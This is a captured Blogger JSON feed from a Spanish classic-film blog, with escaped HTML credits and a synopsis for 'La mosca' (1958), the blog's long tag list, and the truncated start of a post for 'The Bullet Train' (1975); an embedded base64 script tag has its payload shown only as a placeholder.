style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EVincent Price\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Herbert%20Marshall\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHerbert Marshall\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kathleen%20Freeman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKathleen Freeman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Betty%20Lou%20Gerson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBetty Lou Gerson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Charles%20Herbert\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECharles Herbert\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Torben%20Meyer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETorben Meyer\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Bess%20Flowers\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBess Flowers\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Charles%20Tannen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECharles Tannen\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003E20th Century Fox\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=C-F\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECiencia ficción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=313144\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EMonstruos\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=352315\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESerie B\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=436447\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPelícula de culto\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; font-weight: bold; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=664\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"La mosca\"\u003ELa mosca\u003C\/a\u003E\u0026nbsp;\u003Cdiv id=\"tooltip-new\" style=\"background: linear-gradient(rgb(255, 168, 76) 52%, rgb(255, 123, 13) 100%); border-radius: 5px; color: white; display: inline; font-size: 11px; line-height: 0.8; padding: 2px; position: relative; right: -5px; text-shadow: rgb(187, 187, 187) 0.2em 0.2em 0.2em; top: -1px;\"\u003E\nNovedad\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ETras experimentar en sí mismo una transferencia de materia, un científico observa cómo su cabeza y un brazo empiezan a modificarse.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02207804a03606205a04907706b05506e07a03602207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1376317427823867318\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/la-mosca-1958-hdtv.html#comment-form","title":"13 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1376317427823867318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1376317427823867318"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/la-mosca-1958-hdtv.html","title":"La mosca (1958) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqEdgrEQnhLpNHmQQciZdFb0TLzJh5mUH5NHUF5eYT_PmD2r1q38ykSpuWnKcZDKAYIikZRF49V2Ab32NfZC1C6scvjbgaMA6iP2plkSNHIoreBuBrq6p_nzYoWjuXsKY02fMzib6jOKsf\/s72-c\/mosca.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.classicofilm.com/feeds/posts/default/-/Trenes/Metros?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 7742
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033"},"updated":{"$t":"2026-01-17T20:07:39.386+01:00"},"category":[{"term":"Drama"},{"term":"Comedia"},{"term":"Aventuras"},{"term":"Romance"},{"term":"Thriller"},{"term":"Intriga"},{"term":"Crimen"},{"term":"Terror"},{"term":"Acción"},{"term":"Película de culto"},{"term":"Fantástico"},{"term":"Ciencia ficción"},{"term":"Bélico"},{"term":"Western"},{"term":"II Guerra Mundial"},{"term":"Siglo XIX"},{"term":"Cine negro"},{"term":"Comedia romántica"},{"term":"Basado en hechos reales"},{"term":"Drama romántico"},{"term":"Histórico"},{"term":"Musical"},{"term":"Biográfico"},{"term":"Remake"},{"term":"Amistad"},{"term":"Melodrama"},{"term":"1955"},{"term":"Policíaco"},{"term":"1965"},{"term":"Espionaje"},{"term":"1962"},{"term":"1956"},{"term":"Familia"},{"term":"Secuela"},{"term":"Aventuras marinas"},{"term":"1966"},{"term":"1959"},{"term":"1960"},{"term":"1987"},{"term":"España"},{"term":"1957"},{"term":"1964"},{"term":"1970"},{"term":"1958"},{"term":"1967"},{"term":"Mafia"},{"term":"Años 30"},{"term":"Ejército"},{"term":"1961"},{"term":"1971"},{"term":"Neo-noir"},{"term":"Religión"},{"term":"1953"},{"term":"1979"},{"term":"1988"},{"term":"Cine familiar"},{"term":"Monstruos"},{"term":"1980"},{"term":"1985"},{"term":"Drama psicológico"},{"term":"Vida rural (Norteamérica)"},{"term":"1954"},{"term":"1963"},{"term":"Extraterrestres"},{"term":"Sobrenatural"},{"term":"1951"},{"term":"1968"},{"term":"1973"},{"term":"1984"},{"term":"Comedia negra"},{"term":"Robos \u0026 Atracos"},{"term":"Adolescencia"},{"term":"Cine épico"},{"term":"Road Movie"},{"term":"Serie B"},{"term":"1950"},{"term":"1978"},{"term":"Comedia dramática"},{"term":"Años 20"},{"term":"Cine dentro del cine"},{"term":"Drama sureño"},{"term":"Siglo XVIII"},{"term":"África"},{"term":"1942"},{"term":"Aventura espacial"},{"term":"Comedia de terror"},{"term":"Nazismo"},{"term":"1983"},{"term":"1989"},{"term":"Años 40"},{"term":"Deporte"},{"term":"Drama carcelario"},{"term":"Edad Media"},{"term":"Racismo"},{"term":"Sátira"},{"term":"1939"},{"term":"1981"},{"term":"Animales"},{"term":"Thriller psicológico"},{"term":"1944"},{"term":"1948"},{"term":"1976"},{"term":"Cine independiente USA"},{"term":"Drama judicial"},{"term":"1969"},{"term":"Guerra Fría"},{"term":"Música"},{"term":"1941"},{"term":"1972"},{"term":"1986"},{"term":"1990"},{"term":"Años 60"},{"term":"Catástrofes"},{"term":"Vampiros"},{"term":"1947"},{"term":"1949"},{"term":"1952"},{"term":"Asesinos en serie"},{"term":"Años 1900 (circa)"},{"term":"Capa y espada"},{"term":"Venganza"},{"term":"1940"},{"term":"1943"},{"term":"1982"},{"term":"1991"},{"term":"Años 1910-1919"},{"term":"1937"},{"term":"1975"},{"term":"Enfermedad"},{"term":"Fantasmas"},{"term":"Parodia"},{"term":"Periodismo"},{"term":"Política"},{"term":"1938"},{"term":"1974"},{"term":"1977"},{"term":"Colonialismo"},{"term":"I Guerra Mundial"},{"term":"Prostitución"},{"term":"Submarinos"},{"term":"1993"},{"term":"Comedia sofisticada"},{"term":"Drama de época"},{"term":"1945"},{"term":"Cómic"},{"term":"Vida rural"},{"term":"1946"},{"term":"1997"},{"term":"Años 50"},{"term":"Colegios \u0026 Universidad"},{"term":"Piratas"},{"term":"1992"},{"term":"Aviones"},{"term":"Buddy Film"},{"term":"Distopía"},{"term":"Gran Depresión"},{"term":"Juego"},{"term":"Navidad"},{"term":"Teatro"},{"term":"Trenes\/Metros"},{"term":"1935"},{"term":"1998"},{"term":"Antigua Roma"},{"term":"Casas encantadas"},{"term":"Comedia juvenil"},{"term":"Desapariciones"},{"term":"Infancia"},{"term":"Pobreza"},{"term":"Robots"},{"term":"Secuestros"},{"term":"Siglo XVII"},{"term":"Años 70"},{"term":"Boxeo"},{"term":"Homosexualidad"},{"term":"Celos"},{"term":"Infantil"},{"term":"Medicina"},{"term":"Siglo XVI"},{"term":"Slasher"},{"term":"Steampunk"},{"term":"1934"},{"term":"1994"},{"term":"1995"},{"term":"1996"},{"term":"Bandas\/pandillas callejeras"},{"term":"Biblia"},{"term":"Discapacidad"},{"term":"Espada y brujería"},{"term":"Guerra de Secesión"},{"term":"Guerra de Vietnam"},{"term":"Hombres lobo"},{"term":"1936"},{"term":"Abogados\/as"},{"term":"Antiguo Egipto"},{"term":"Brujería"},{"term":"Drogas"},{"term":"Guerras Napoleónicas"},{"term":"Holocausto nuclear"},{"term":"Naturaleza"},{"term":"Neorrealismo"},{"term":"Sherlock Holmes"},{"term":"Vejez"},{"term":"viajes en el tiempo"},{"term":"1932"},{"term":"2005"},{"term":"Alcoholismo"},{"term":"Caza"},{"term":"Cine mudo"},{"term":"Comedia absurda"},{"term":"Enseñanza"},{"term":"Película de episodios"},{"term":"Supervivencia"},{"term":"Baile"},{"term":"Bolsa \u0026 Negocios"},{"term":"Drama social"},{"term":"Esclavitud"},{"term":"Fantasía medieval"},{"term":"Gore"},{"term":"Historias cruzadas"},{"term":"Literatura"},{"term":"Pintura"},{"term":"Propaganda"},{"term":"Siglo XV"},{"term":"Simios"},{"term":"Superhéroes"},{"term":"Trabajo\/empleo"},{"term":"Antigua Grecia"},{"term":"Béisbol"},{"term":"Caballos"},{"term":"Cuentos"},{"term":"Erótico"},{"term":"Free Cinema"},{"term":"Guerra de Corea"},{"term":"James Bond"},{"term":"Secuestros \/ Desapariciones"},{"term":"Surrealismo"},{"term":"Terrorismo"},{"term":"1933"},{"term":"1999"},{"term":"Circo"},{"term":"Cyberpunk"},{"term":"Magia"},{"term":"Pandemias"},{"term":"Siglo XII"},{"term":"1931"},{"term":"2002"},{"term":"Atletismo"},{"term":"Años 80"},{"term":"Ballet"},{"term":"Comedia screwball"},{"term":"DC Comics"},{"term":"Holocausto"},{"term":"Informática"},{"term":"Internet"},{"term":"Nouvelle vague"},{"term":"Posesiones\/Exorcismos"},{"term":"Póker"},{"term":"Revolución Rusa"},{"term":"Siglo XIII"},{"term":"Siglo XIV"},{"term":"Spaghetti Western"},{"term":"Submarinismo"},{"term":"Thriller futurista"},{"term":"Volcanes"},{"term":"Ópera"},{"term":"1927"},{"term":"2000"},{"term":"2001"},{"term":"2003"},{"term":"Abusos sexuales"},{"term":"Artes marciales"},{"term":"Automovilismo"},{"term":"Blaxploitation"},{"term":"Bomberos"},{"term":"Coches"},{"term":"Dinosaurios"},{"term":"Expresionismo alemán"},{"term":"Guerra de Independencia Americana"},{"term":"IRA"},{"term":"Inmigración"},{"term":"Jazz"},{"term":"Marvel Comics"},{"term":"Pearl Harbor"},{"term":"Polar francés"},{"term":"Posguerra española"},{"term":"Revolución Francesa"},{"term":"Sectas"},{"term":"Serpientes"},{"term":"Siglo XI"},{"term":"Sketches"},{"term":"Televisión"},{"term":"Trenes \/ Metros"},{"term":"Vudú"},{"term":"Western futurista"},{"term":"1925"},{"term":"1930"},{"term":"2004"},{"term":"2007"},{"term":"2010"},{"term":"3-D"},{"term":"Ajedrez"},{"term":"Animación"},{"term":"Arquitectura"},{"term":"Años 90"},{"term":"Ciclismo"},{"term":"Cine experimental"},{"term":"Cocina"},{"term":"Cocodrilos"},{"term":"Conquista de América"},{"term":"Discapacidad auditiva"},{"term":"Dragones"},{"term":"Esgrima"},{"term":"Exorcismos"},{"term":"Feminismo"},{"term":"Fin del mundo"},{"term":"Fotografía"},{"term":"Futuro postapocalíptico"},{"term":"Fútbol"},{"term":"Guerra Chino-Japonesa (II)"},{"term":"Guerra Civil Española"},{"term":"Halloween"},{"term":"Hípica"},{"term":"Insectos"},{"term":"Japón feudal"},{"term":"Juegos olímpicos"},{"term":"Matemáticas"},{"term":"Metros"},{"term":"Mitología"},{"term":"Moda"},{"term":"Motos"},{"term":"Perros\/Lobos"},{"term":"Posesiones"},{"term":"Pájaros"},{"term":"Radio"},{"term":"Realismo poético francés"},{"term":"Revolución Mexicana"},{"term":"Siglo VII"},{"term":"Star Trek"},{"term":"Stop Motion"},{"term":"Terremotos"},{"term":"Tiburones"},{"term":"Titanic"},{"term":"Trenes"},{"term":"Vejez \/ Madurez"},{"term":"Videojuego"},{"term":"Vikingos"},{"term":"Yakuza \u0026 Triada"},{"term":"Zombis"},{"term":"Zonas frías\/polares"},{"term":". Película de culto"},{"term":"1928"},{"term":"1929"},{"term":"2006"},{"term":"2008"},{"term":"4"},{"term":"Acción | Crimen"},{"term":"Acción."},{"term":"Acción. Drama"},{"term":"Acoso escolar"},{"term":"Adaptaciones de Arthur Conan Doyle"},{"term":"Adopción"},{"term":"Alpinismo"},{"term":"Alpinismo\/Escalada"},{"term":"Amish"},{"term":"Animación para adultos"},{"term":"Antigua Arabia"},{"term":"Arañas"},{"term":"Atracos"},{"term":"Autismo"},{"term":"Aventuras | Superhéroes"},{"term":"Año nuevo"},{"term":"Ballenas"},{"term":"Ballet. Cuentos"},{"term":"Baloncesto"},{"term":"Bandas"},{"term":"Basada en una serie"},{"term":"Billar"},{"term":"Bodas"},{"term":"Body Horror"},{"term":"Bolos"},{"term":"Bucles temporales"},{"term":"Ciencia ficción | Volcanes"},{"term":"Circo. Años 1900 (circa)"},{"term":"Clero"},{"term":"Coches \/ Automovilismo"},{"term":"Coches\/Automovilismo"},{"term":"Colegios"},{"term":"Comedia negra."},{"term":"Conflicto árabe-israelí"},{"term":"Discapacidad visual"},{"term":"Día de Acción de Gracias"},{"term":"Ejército. Medicina"},{"term":"El Hombre Lobo"},{"term":"Escalada"},{"term":"Escenario único"},{"term":"Esclavitud. Amistad"},{"term":"Esquí"},{"term":"Falso documental"},{"term":"Gatos"},{"term":"Golf"},{"term":"Guerra de la Independencia Española"},{"term":"Harper"},{"term":"Infancia."},{"term":"Internet \/ Informática"},{"term":"Intrigak"},{"term":"J-Horror"},{"term":"Krimi"},{"term":"Looney Tunes"},{"term":"Marionetas"},{"term":"Maternidad"},{"term":"Mediometraje"},{"term":"Metraje encontrado"},{"term":"Monstruos. Body Horror"},{"term":"Natación"},{"term":"Nochevieja"},{"term":"Nochevieja \/ Año nuevo"},{"term":"Orcas"},{"term":"Pantera rosa"},{"term":"Película Mondo"},{"term":"Pesca"},{"term":"Precuela"},{"term":"Prehistoria"},{"term":"Realismo mágico"},{"term":"Revolución Cubana"},{"term":"Revolución Sandinista"},{"term":"Robos"},{"term":"Roedores"},{"term":"Romance. Comedia"},{"term":"SIDA"},{"term":"Samuráis"},{"term":"Siglo IX"},{"term":"Siglo VIII"},{"term":"Star Wars"},{"term":"Steampunk. Holocausto nuclear"},{"term":"Surf"},{"term":"Telefilm"},{"term":"Terror | Años 50"},{"term":"Thriller futurista."},{"term":"Toros"},{"term":"Trabajo"},{"term":"Universidad"},{"term":"Vampiros. Road Movie"},{"term":"Vela"},{"term":"buceo"},{"term":"cuatro"},{"term":"empleo"},{"term":"pandillas callejeras"},{"term":"profecía"},{"term":"suspense"}],"title":{"type":"text","$t":"Clasicocine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Trenes\/Metros?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/search\/label\/Trenes"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3685644448655020002"},"published":{"$t":"2023-07-09T09:42:00.002+02:00"},"updated":{"$t":"2023-07-09T09:42:36.045+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1975"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terrorismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trenes"}],"title":{"type":"text","$t":"The Bullet Train (1975) Mkv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAGq_umYeoobFYC2CCuq2_b3KHDiqEFNxkxwdJQ1aSahe612RVZ2kVRUlCzvGNOxzCf2B6pHBqvzK6KIWsPBWUaqSWD8Ggghpmbc6SIW7__KzyCGw4D5rHPb7bljvbOlJe1ZjWGbQjRYXijxfJt2BV6ppxOABzYwwCx7AaXENBmdsPrf0c5VOU9_gKaWnQ\/s1754\/tokio.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAGq_umYeoobFYC2CCuq2_b3KHDiqEFNxkxwdJQ1aSahe612RVZ2kVRUlCzvGNOxzCf2B6pHBqvzK6KIWsPBWUaqSWD8Ggghpmbc6SIW7__KzyCGw4D5rHPb7bljvbOlJe1ZjWGbQjRYXijxfJt2BV6ppxOABzYwwCx7AaXENBmdsPrf0c5VOU9_gKaWnQ\/s320\/tokio.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EShinkansen daibakuha (The Bullet Train)\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1975\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E152 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Japón\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/JP.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Japón\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=670588314\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Junya Sato\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EJunya Sato\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=670588314\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Junya Sato\"\u003EJunya Sato\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=646352372\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Ryunosuke Ono\"\u003ERyunosuke Ono\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; 